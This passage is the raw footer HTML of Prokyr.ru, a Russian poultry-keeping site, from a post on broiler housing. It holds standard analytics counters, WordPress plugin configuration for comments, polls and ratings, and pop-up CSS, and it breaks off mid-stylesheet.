id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div></div></div></div></div></div></div><footer id="footer"><nav class="nav-container group" id="nav-footer"><div class="nav-toggle"><i class="fa fa-bars"></i></div><div class="nav-text"></div></nav><section class="container" id="footer-bottom"><div class="container-inner"> <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a><div class="pad group"><div class="grid one-half"><div id="copyright"><p>Prokyr.ru &#8212; Сайт про разведение кур своими руками</p></div><div id="credit"><p>Копирование любых материалов без указания источника - запрещено!</p></div></div><div class="grid one-half last"><div class="footer-nav"><ul id="menu-2-tehnicheskoe-menyu" class="nav container group"><li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="/karta-sajta/">Карта сайта</a></li><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a rel="nofollow" href="/kontakty/">Контакты</a></li><li id="menu-item-8000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8000"><span class="related-link" data-href="/reklama-na-sajte/">Реклама на сайте</span></li><li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><span class="related-link" data-href="/usloviya-ispolzovaniya-sayta/">Условия использования сайта</span></li></ul></div></div></div></div></section></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter31627048 = new Ya.Metrika({ id:31627048, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/31627048" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-91671259-13', 'auto');
  ga('send', 'pageview');</script>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122270", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122270;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='fotorama.min.css-css' href='//prokyr.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.1' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='//prokyr.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.1' type='text/css' media='all' /> <script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"3435","nonce":"a077aeec6a","locale":"ru_RU","restUrl":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/","commentCount":"2","errors":null,"user":null,"urls":{"logout":"https:\/\/prokyr.ru\/wp-login.php?action=logout&amp;_wpnonce=646a3f393a&redirect_to=https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/#comments","postUrl":"https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/"},"post":{"id":3435,"permalink":"https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/prokyr.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/prokyr.ru\/kuryatniki-i-kletki\/stroim-brojleram-3435\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/prokyr.ru\/wp-login.php?redirect_to=https%3A%2F%2Fprokyr.ru%2Fkuryatniki-i-kletki%2Fstroim-brojleram-3435%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le7AX0UAAAAABz_yv6Aji22wRv6WSLLQ1XtCzOj","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='//prokyr.ru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/prokyr.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/prokyr.ru\/wp-admin\/admin-ajax.php","nonce":"8baa1ff2c6","post_id":"3435"}; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/prokyr.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>/* <![CDATA[ */ var ratingsL10n = {"plugin_url":"https:\/\/prokyr.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/prokyr.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"plusminus","image_ext":"gif","max":"2","show_loading":"1","show_fading":"1","custom":"1"};
var ratings_1_mouseover_image=new Image();ratings_1_mouseover_image.src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/plusminus/rating_1_over.gif";var ratings_2_mouseover_image=new Image();ratings_2_mouseover_image.src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/plusminus/rating_2_over.gif";; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>/* <![CDATA[ */ var viewsCacheL10n = {"admin_ajax_url":"https:\/\/prokyr.ru\/wp-admin\/admin-ajax.php","post_id":"3435"}; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/prokyr.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"e555f8ede4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/themes/hueman/js/scripts.js?ver=6.0.1' id='scripts-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-includes/js/comment-reply.min.js?ver=6.0.1' id='comment-reply-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='//www.google.com/recaptcha/api.js?render=6Ld3iSAaAAAAACyweYJXX8qJDC8q0pRWewZRUjj3&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6Ld3iSAaAAAAACyweYJXX8qJDC8q0pRWewZRUjj3","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.1' id='fotorama.min.js-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.1' id='fotorama-wp.min.js-js'></script> <!--[if lt IE 9]>
<script src="https://prokyr.ru/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]--> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) 